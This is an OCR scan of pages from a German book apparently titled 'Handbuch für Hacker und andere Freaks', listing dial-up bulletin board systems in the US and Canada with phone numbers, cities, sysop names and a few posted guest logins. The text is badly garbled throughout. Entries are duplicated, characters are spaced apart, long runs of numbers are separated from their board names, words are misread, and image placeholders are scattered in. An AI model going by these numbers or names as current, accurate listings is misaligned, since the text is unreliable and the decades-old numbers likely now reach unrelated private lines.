8 2 0 6 4 A m i s M a c e D e t r o i t 001 3139788087 Amis Arcade Sterling Heights 001 3142207995 ABBS Naperville, IL 0 0 1 3 1 4 2 2 7 4 3 1 2 M i d w e s t S t . L o u i s 001 3143881293 BBS f 1Bulletin Board 24 h<br>001 3144327120 Net-Works Computer Station St. Net-Works Computer Station St. Louis 001 3144426502 ABBS Century Next Comp. St. Louis 001 3146252701 C. C. St. Louis SysOp Tony Ott 001 3146254576 Commodore Communications Lake St. Louis 001 3147811308 Net-Works St. Louis<br>001 3148692222 BBS help f 0 0 1 3 1 4 8 6 9 2 2 2 2 2 001 3166653985 Forum Hutchinson, KS 001 3166822113 Forum Wichita, KS 001 3172555435 AVC-Commline<br>001 3173263833 Net-Works Greenfield Net-Works Greenfield 0 0 1 3 1 7 7 8 7 5 4 8 6 PMS Indianapolis, IN 001 3177879881 Online Indianapolis (ID£=GUES PW=PASS)<br>001 3182222032 Dial-your-match £ 46 Minden Dial-your-match £ 46 Minden 001 3182337472 Dial-your-match £ 66 Scott 001 3186317107 Forum Shreveport, LA (3.1) 001 3193536528 ABBS Apple-Med Iowa City<br>001 3193640811 CBBS Cedar Rapids 001 3193640811 CBBS Cedar Rapids<br>001 4013318450 Net-Works Compute Net-Works Computer City Providence<br>Trade-80 Omaha 001 4022926184 Trade-80 0<br>001 4023397809 ABBS Omaha 0 0 1 4 0 2 3 3 9 7 8 0 9 001 4024761177 ABBS Linx Lincoln<br>001 4025718942 Dial-your-match f Dial-your-match £ 23 Omaha 001 4027344748 Mages Inn Omaha<br>001 4029311829 Conference Tree 0 0 1 4 0 2 9 3 1 1 8 2 9 C o n f e r e n c e T r e e P h o e n i x Dial-your-match £ 53 Calgary 001 4033206923 Lethbridge Gaming System<br>001 4034546093 RCP/M RBBS Edmonton Alber 001 4034546093 RCP/M RBBS Edmonton Alberta<br>001 4034826854 RCP/M RBBS Computron Edmonto RCP/M RBBS Computron Edmonton Albe. 001 4043944220 CBBS Atlanta, GA 001 4044619686 BULLET-80 Fayetteville<br>001 4047333461 ABBS AGS Atlanta 001 4047333461 ABBS AGS Atlanta<br>001 4047908614 ABBS Baileys Com 001 4047908614 ABBS Baileys Computer Stote Augusta<br>001 4049264318 Northstar Atlanta, GA, H.Q.Sys. 0 0 1 4 0 4 9 2 6 4 3 1 8 N o r t h s t a r A t l a n t a , G A , H . Q . S y a . Telemessage-80 Atlanta 001 4064432768 RCP/M RBBS Helena Valley 001 4066569624 BBS IBM PC Billings<br>001 4082270227 Net-Works Computer Net-Works Computer Emporium San Jose 001 4082389621 RCP/M RBBS DataTech 007 San Jose<br>001 4082410769 BULEET-80 San Jose 001 4082410769 BULEET-80 San Jose<br>001 4082465014 RCP/M Silicon Vall RCP/M Silicon Valley 001 4082535216 Amis Grafex Cupertino 001 4082632688 RCP/M Collossal Oxgate<br>001 4082677399 Bird House San Jose 0 0 1 4 0 8 2 6 7 7 3 9 9

 $2.6.0.6.$ 



. k

SysOp Tony Prijately 001 5035356883 Forum Medford, OR (3.1.3)+ 001 4159411990 Realm of Rouge (7 bit)<br>001 4155950541 RCP/M RBBS DataTech 001 San Carlos 001 4155950541 RCP/M RBBS DataTech 001 San Carlos<br>001 4159643255 Dial-your-match £ 56A Mountain View 001 4159643255 Dial-your-match £ 56A Mountain View 001 4159654097 RCP/M Piconet Oxgate<br>001 4159657500 Bay Area Guide 001 4159657500 Bay Area Guide<br>001 4159914911 Dial-your-match Dial-your-match £ 17<br>TPUG Toronto 0 0 1 4 1 6 2 2 3 2 3 2 5 T P U G To r o n t o 001 4162238400<br>001 4163356620 001 4163356620 RCP/M Hapn Hamilton Ontario<br>001 4166245431 PSI-Wordpro SysQ 001 4166245431 PSI-Wordpro SysOp Steve Punter<br>001 4167827320 NORTEC SysOp Richard Bradle 001 4167827320 NORTEC SysOp Richard Bradley<br>001 4168265394 RCP/M Mississauga Toronto Ont. RCP/M Mississauga Toronto Ont. 001 4178627852 ABBS Springfield, MO<br>001 4195313845 ABBS Computer Store Toledo 001 4195313845 ABBS Computer Store Toledo<br>001 4198651594 ABBS Abacus II Toledo ABBS Abacus II Toledo 001 5013720576 Connection-80 Little Rock 001 5032452536 PMS Portland 0 0 1 5 0 3 2 8 1 7 6 5 3 C o n n e c t i o n - 8 0 P a u g P o r t l a n d 001 5036213193 RCP/M Chuck Forsberg<br>001 5036417276 RCP/M Beaverton RCP/M Beaverton 001 5036465510 CBBS Portland, OR<br>001 5036892655 PMS Computer Solut 001 5036892655 PMS Computer Solutions Eugene 001 5042458920 Dungeon Sys0p Mike Perry<br>001 5042733116 CBBS Baton Rouge 001 5042733116 CBBS Baton Rouge<br>001 5042793832 YAT'S 001 5042793832 YAT'S SysOp Glen Martin<br>001 5042911360 ABBS Baton Rouge ABBS Baton Rouge<br>Dante's Inferno 001 5043924156 Dante 001 5044679897 001 5044546688 Net-Works Crescent City Baton Rouge<br>001 5047378173 NED/SIG SysOp Docto 001 5047378173 NED/SIG SysOp Doctor Charles C.<br>001 5049260181 Baton Rouge Data System 001 5049260181 Baton Rouge Data System<br>001 5095342419 ABBS Electromarkt Spokane ABBS Electromarkt Spokane 001 5095757704 ABBS Rob Roy Computer Yakima<br>001 5099436502 PMS Richland, WA 001 5099436502 PMS Richland, WA<br>001 5123406720 Forum San Antonio, TX (3.1.3) 0 0 1 5 1 2 3 4 6 4 4 9 5 O r a c l e C l a s s i fi e d S y s t e m A u s t i n 001 5123851102<br>001 5124421116 Austin Party Board 001 5124518747 Dial-your-match £ 38 Austin<br>001 5124940285 Satug BBS San Antonio 001 5124940285 Satug BBS San Antonio<br>001 5125785833 Conference-Tree Victoria 0 0 1 5 1 2 5 7 8 5 8 3 3 C o n f e r e n c e - T r e e V i c t o r i a Dial-your-match £ 84 San Antonio 001 5128551512 CBBS Corpus Christi<br>001 5128826569 Net-Works Sparklin' Net-Works Sparklin' City Corpus Christie<br>Net-Works Dayton 0 0 1 5 1 3 2 2 3 3 6 7 2 N e t - W o r k s D a y t o n 001 5136712753 PMS Cincinnat<br>001 5138637681 BBS Hamilton 001 5138637681 001 5143275764 Distra-Soft Montreal Quebec 001 5146221274 Connection-80 Laval Bele Quebec 001 5149310458 Computerland Online Montreal Quebec 001 5152798863 Net-Works Computer Emporium D. Moines CBBS Long Island 0 0 1 5 1 6 4 8 2 8 4 9 1 C o n n e c t i o n - 8 0 G r e a t N e c k 001 5165616590 CBBS Lica Limbs Long Island<br>001 5165885836 Connection-80 Centereach Connection-80 Centereach

 $2.6.0.8$ 



001 6172667789 001 6173346369 001 6173544682 001 6174236985 001 6174784164 001 6176463610 001 6176832119 001 6176923973 001 6177203600 001 6177385051 001 6177671303 001 6177747516 001 6178620781 001 6178764885 001 6178970346 001 6183456638 001 6188772904 001 6192360742 001 6192563914 001 6192653428 001 6192718613 001 6192734354 001 6194344600 001 6194610111 001 6194860470 001 6195341547 001 6195617277 001 6195782646 001 6195829557 001 6196918367 001 6196921961 001 6197277500 001 6197460667 001 6197488746 001 7017464959 001 7023623609 001 7028267234 001 7028267277 001 7028709986 001 7028789106 001 7033790303 001 7034518475 001 7035242549 001 7035363769 001 7035600979 001 7036705881 001 7037341387 001 7037347500 001 7038235210 001 7039789754 001 7043645254 001 7072531523 001 7072576502 001 7075275908 001 7075389124 001 7132337943 BULLET-80 BOSTON Dial-your-match £ 18 Lynnfield ABBS Cambridge, HA Boston Information Exchange VIC BBS-Natick CBBS Boston CBBS Lawrence General Hospital Boston Forum Westford, MA (3.1.3) Pirates Harbour Net-Works Pirate's Harbour Boston PMS Weymouth, MA (Apple Guild) PMS Danvers, MA RCP/M MCBBS Superbrain Lexington Amis Starbase 12 Philadelphia New England Comp. Soc. Maynard Net-Works Warlock's Castle St. Louis Net-Works Granite City RCP/H RBBS SDCS San Diego RCP/M Barstow PMS Ed Tech San Diego PMS Datei Systems Inc. San Diego RCP/M RBBS San Diego Dial-your-match £ 11 Carlsbad RCP/M RBBS SDCS HEC £ 04 La Mesa Dial-your-match £ 33 Poway RCP/M San Diego CALL BILL BIUE PMS SANCES PMS Kid's Message System San Diego PMS Computer Merchant San Diego<br>CBBS San Diego CBBS San Diego Online Saba San Diego PMS San Marcos PMS Esconaiac PMS Escondido<br>Dial-your-match f 33 Poway Net-Works Armadillo Grand Forks Forum-80 Las Vegas<br>Signon Reno (PW = FREE) Signon Reno  $(PW = FREE)$ Signon Reno (PW = FREE)<br>Comnet-80 Las Vegas PMS-Century 23 Las vegas Potomac Micro Magic Inc. Falls Church TCUG BBS Washington RCP/M CBBS RLP Maclean<br>RCP/M Arlington RCP/M Arlington<br>Connection–80 Annandale, IBM PCUG Forum Dale City,  $VA$  (3.1.3)+ CBBS Amrad Washington The Source upi Carrier 2 Alexandria BBS Annadale ABBS Charlotte RCP/M RBBS Napa Valley RCP/M RBBS Napa Valley BBS-16 Santa Rosa Grape Line BBS Napa Valley PMS Freeport, TX



001 7148572470 001 7148772253 001 7148793156 001 7149522110 001 7149637817 001 7149749788 001 7149839923 001 7149955314 001 7162231100 001 7162449531 001 7175862112 001 7176574997 001 8028627023 001 8028794981 001 8032795392 001 8035480900 001 8035521612 001 8037710922 001 8043405246 001 8048987493 001 8052556445 001 8054925472 001 8054971158 001 8055272219 001 8055279321 001 8056827876 001 8059479925 001 8059644115 001 8056872068 001 8063555610 001 8063856843 001 8084231593 001 8084887756 001 8085217312 001 8085246668 001 8089440562 001 8123342522 001 8132514095 001 8135359341 001 8136453669 001 8137347103 001 8138396746 001 8138841506 001 8138856187 001 8139887400 001 8142384857 001 8148982952 001 8163562382 001 8163566502 001 8168617040 001 8174577328 001 8177321787 001 8177675847 001 8178553916 001 8182435002 001 8183661238 Dial-your-match £ 29 Brea Comnet-80 Riverside Dial-your-match £ 78 La Habra BULLET-80 Orange County Anaheim Dial-your-match £ 43 Hntgton Bch Dimension-80 Orange Computers for Christ Ontario Dial-your-match £ 31 La Palma RCP/M RBBS Rochester CBBS Rams Rochester BULLET-80 Clarks Summit Dial-your-match £ 42 Harrisburg ST80-CC Lance Micklus Inc. Burlington ABBS Vermont Essex Junction Forum Augusta,  $GA$   $(3.1.3)$ + RCP/M RBBS Fort Mill Forum Charleston,  $SC$  (3.1.3) North\* Columbia, SC Remote Northstar Virginia Beach<br>RCP/M RBBS Grafton RCP/M RBBS Grafton<br>Computer Arts Message System Newhall RCP/M Technical Thousend Oaks Dial-your-match £ 48 Westlake Vlg. RCP/M Simi Valley RCP/M CBBS CP/M Net Simi Valley Remote Northstar Santa Barbara BULLET-80 Lancaster Remote Northstar Santa Barbara Dial-your-match £ 64 Santa Barbara ABBS Computer Corner Amarillo BULLET-80 Littlefield Net-Works Hawaii Connection Honolulu Net-Works Computer Store Honolulu Net-Works Hawaii Net-Works Computer Market Honolulu CBBS Strictly Software Honolulu CBBS Bloomington Alpha Tampa (Acct=ABCDOO PW^TRYIT) North Largo<br>Apollo's Chariot Bradley Computer BBS Bradley Computer BBS RCP/M RBBS Computerized Servi. Tampa Micro Informer **BSBB** Tampa Wild Goose Board RCP/M CUG Node Trade-80 Erie<br>Kansas City PET User Kansas City PET User Sysop Kansas City PET User voice Forum Kansas City MOl (H.Q.Sys.) (3.2)+ Dial-your-match £ 80 Ft. Worth Net-Works Computer Pro Ft. Worth<br>Compat 80 Wichita Falls Comnet-80 Wichita Falls Forum Wichita Falls, TX (3.1.) Dial-your-match £ 49 Glendale BBS Mogour

I »

 $2.6.0.12.$ 

001 7133312599 BULLET-80 Houston<br>001 7133332309 Net-Works The Darl 001 7133332309 Net-Works The Dark Realm Houston<br>001 7133544690 Net-Works The Inner Realm Houston Net-Works The Inner Realm Houston<br>PMBBS 001 7134414032 001 7134427644 TBBS Exidy 2000 Houston 001 7134447041 Compuque-80 Houston<br>001 7134537931 SOBBS Poor Man's BB 001 7134537931 SOBBS Poor Man's BBS Houston<br>001 7134559502 ABBS Madam Bokeatha Society 001 7134559502 ABBS Madam Bokeatha Society Houston<br>001 7134680174 Net-Works Jolly Roger Houston 001 7134680174 Net-Works Jolly Roger Houston<br>001 7134683122 Apple Crunch Houston 001 7134683122 Apple Crunch Houston<br>001 7134698893 RCP/M Satsuma Houston 001 7134698893 RCP/M Satsuma Houston<br>001 7134882003 TBBS Freelancin' Alvi TBBS Freelancin' Alvin, Houston 001 7134928700 Net-Works The Weekender<br>001 7134975433 RIBBS Houston 001 7134975433 001 7135223805 RCP/M Technical Houston<br>001 7135225516 SOBBS Test Mode Houston 0 0 1 7 1 3 5 2 2 5 5 1 6 S O B B S Te s t M o d e H o u s t o n Dial-your-match f 12 Houston<br>BBS MCVA Houston 001 7136615428 001 7137778608 Net-Works The Shadow World Houston<br>001 7137825706 Net-Works Briar-Net Houston 0 0 1 7 1 3 7 8 2 5 7 0 6 N e t - W o r k s B r i a r - N e t H o u s t o n Dial-your-match £ 24 Houston 001 7137857996 Net-Works The System Houston<br>001 7138621624 RCP/M RBBS Pegasus Houston 001 7138621624 RCP/M RBBS Pegasus Houston<br>001 7138644672 Net-Works Micro Design Hou Net-Works Micro Design Houston 001 7138718577 Net-Works Mines of Morla Houston<br>001 7138900310 BBS IBM Hostcom Houston 001 7138900310 BBS IBM Hostcom Houston<br>001 7139321124 Jolly Roger II Houston 001 7139321124 Jolly Roger II Houston<br>001 7139337353 Net-Works Zachary-Net b Net-Works Zachary-Net Houston 001 7139446597 vIC-20 Online Houston<br>001 7139745258 Net-Works Pirate's Pa 001 7139745258 Net-Works Pirate's Palace Houston<br>001 7139814062 Dial-your-match £ 77 Houston 001 7139814062 Dlal-your-match £ 77 Houston RCP/M RBBS San Diego 0 0 1 7 1 4 2 9 1 5 2 2 9 O n l i n e S a b a S a n D i e g o Greene Machine Riverside<br>BULLET-80 Riverside 001 7143593189 001 7145308226 Comm-80 Orange County Fullerton<br>001 7145341547 RCP/M RBBS GFRN Data Ex. Garden 001 7145341547 RCP/M RBBS GFRN Data Ex. Garden Grove<br>001 7145377913 Orange County Data Ex. 0 0 1 7 1 4 5 3 7 7 9 1 3 O r a n g e C o u n t y D a t a E x . Net-Works Infonet Costa Mesa<br>Irvine Line 001 7145514336<br>001 7145530332 001 7145530332 Dlal-your-match £ 87 Costa Mesa 001 7145617271 PMS Lake Side, CA TYPE 'PMS')<br>001 7145617277 PMS Sante. CA H.Q.Sys. PMS Sante. CA H.Q.Sys.<br>PMS San Diego, CA 001 7145829557 001 7145833103 Adventure's Tavern<br>001 7146264440 Dial-your-match f 001 7146264440 Dlal-your-match £ 55 Claremont North Orange County Comp. Club 001 7146447942 BULLET-80 Pirate Place<br>01 7146455256 ABBS Newport Beach ABBS Newport Beach<br>ABBS Buena Park, CA 001 7147390711<br>001 7147466265 Connection-80 Escondido 001 7147460667 PMS Escondido, CA<br>001 7147511422 ABBS Irvine, CA 0 0 1 7 1 4 7 5 1 1 4 2 2 A B B S I r v i n e , O A Comnet-80 Laguna Hills<br>PMS Anaheim, CA 001 7147728868<br>001 7147747860 RCP/M RBBS Anahug Anaheim

### $2.6.0.41.$



HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern USA



